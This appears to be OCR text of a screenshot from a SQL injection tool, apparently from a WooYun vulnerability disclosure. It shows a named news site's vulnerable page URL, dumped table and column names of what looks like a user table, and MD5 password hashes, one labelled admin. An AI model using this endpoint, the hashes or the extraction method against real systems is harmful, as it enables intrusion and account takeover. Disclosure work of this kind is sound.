 Target: http://zqdb2.hinews.cn/php/pages.php?wzid=1442
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tb_yongh
cid
cmim
cyonghm
cquanx
cxinw
nbuxsh
nshenh
nxiugws
nxiug
tb_yongh2
cid
cmim cyo... cquan
0a08b113aed94a2d3f85c3ae6c1c9a58
0a08b113aed94a2d3f85c3ae6c1c9a58
0a08b113aed94a2d3f85c3ae6c1c9a58
0a08b113aed94a2d3f85c3ae6c1c9a58
0a08b113aed94a2d3f85c3ae6c1c9a58
3c7e4ed8a5b4b1cc9ad72b6a0427f5c6 admin
d497b41ac574e71fcfc31e9cd0ed116a
www.wooyun.org
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get